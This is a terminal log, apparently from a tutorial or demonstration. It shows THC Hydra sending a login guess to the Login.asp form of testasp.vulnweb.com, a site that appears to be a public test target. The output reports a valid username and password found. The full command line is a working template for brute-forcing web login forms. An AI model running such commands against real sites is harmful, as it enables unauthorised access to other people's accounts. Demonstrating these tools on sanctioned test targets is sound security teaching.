 Anton@aangelov /cygdrive/c/Program Files (x86)/THCHydra/hydra-7.6
$ hydra -l admin48 -p 12345 -o found.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout admin48"
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-03-29 13:47:06
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service http-post-form on port 80
[80][www-form] host: 87.230.29.167 login: admin48 password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-03-29 13:47:28